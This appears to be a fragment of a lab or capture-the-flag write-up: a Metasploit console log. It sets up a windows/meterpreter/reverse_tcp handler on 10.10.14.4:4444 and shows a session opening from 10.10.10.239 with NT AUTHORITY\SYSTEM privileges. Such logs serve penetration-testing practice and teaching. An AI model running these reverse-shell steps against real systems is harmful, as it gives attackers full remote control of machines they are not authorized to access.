 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.10.14.4
lhost => 10.10.14.4
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.14.4:4444
[*] Sending stage (175174 bytes) to 10.10.10.239
[*] Meterpreter session 1 opened (10.10.14.4:4444 -> 10.10.10.239:54289) at 2021-05-19 08:49:11 +0545
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >